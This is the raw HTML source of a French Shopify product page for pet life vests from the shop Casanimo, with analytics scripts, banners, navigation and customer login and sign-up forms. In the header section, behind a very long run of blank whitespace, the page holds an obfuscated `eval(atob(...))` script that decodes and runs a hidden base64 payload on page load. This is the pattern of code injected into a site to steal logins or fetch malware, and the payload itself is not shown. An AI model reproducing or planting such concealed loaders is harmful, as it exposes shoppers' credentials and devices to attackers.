0.6-1.5kg;200007763:201336100"},{"id":47101261250901,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XS-1.5-3.5kg","public_title":"Rose 2 \/ XS-1.5-3.5kg","sku":"14:350853#Pink Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261611349,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ S-3.5-4.5kg","public_title":"Rose 2 \/ S-3.5-4.5kg","sku":"14:350853#Pink Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261971797,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ M-4.5-10kg","public_title":"Rose 2 \/ M-4.5-10kg","sku":"14:350853#Pink Flower;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262332245,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ L-10-15kg","public_title":"Rose 2 \/ L-10-15kg","sku":"14:350853#Pink Flower;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262692693,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XL-15-20kg","public_title":"Rose 2 \/ XL-15-20kg","sku":"14:350853#Pink Flower;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101263053141,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XXL- 20-25kg","public_title":"Rose 2 \/ XXL- 20-25kg","sku":"14:350853#Pink Flower;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260923221,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XXS-0.6-1.5kg","public_title":"Bleu 2 \/ XXS-0.6-1.5kg","sku":"14:350850#Blue Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261283669,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XS-1.5-3.5kg","public_title":"Bleu 2 \/ XS-1.5-3.5kg","sku":"14:350850#Blue Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261644117,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ S-3.5-4.5kg","public_title":"Bleu 2 \/ S-3.5-4.5kg","sku":"14:350850#Blue Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101262004565,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ M-4.5-10kg","public_title":"Bleu 2 \/ M-4.5-10kg","sku":"14:350850#Blue Flower;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262365013,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ L-10-15kg","public_title":"Bleu 2 \/ L-10-15kg","sku":"14:350850#Blue Flower;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262725461,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XL-15-20kg","public_title":"Bleu 2 \/ XL-15-20kg","sku":"14:350850#Blue Flower;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101263085909,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XXL- 20-25kg","public_title":"Bleu 2 \/ XXL- 20-25kg","sku":"14:350850#Blue Flower;5:4183#XXL-suit 20-25kg;200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8740787552597,"requestId":"7f26ddad-8343-4566-96cd-31eaa8eb4a7f-1768890846"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"3be2d5b9-e332-4045-8a05-cd5b19c7cece"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8740787552597,"requestId":"7f26ddad-8343-4566-96cd-31eaa8eb4a7f-1768890846","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47101260595541,"productId":8740787552597,"productGid":"gid:\/\/shopify\/Product\/8740787552597","name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXS-0.6-1.5kg","price":"39.90","sku":"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","brand":"Casanimo","variant":"Camouflage 1 \/ XXS-0.6-1.5kg","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47101260595541,"productId":8740787552597,"productGid":"gid:\/\/shopify\/Product\/8740787552597","name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXS-0.6-1.5kg","price":"39.90","sku":"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","brand":"Casanimo","variant":"Camouflage 1 \/ XXS-0.6-1.5kg","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/gilet-de-sauvetage-collection-2023"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
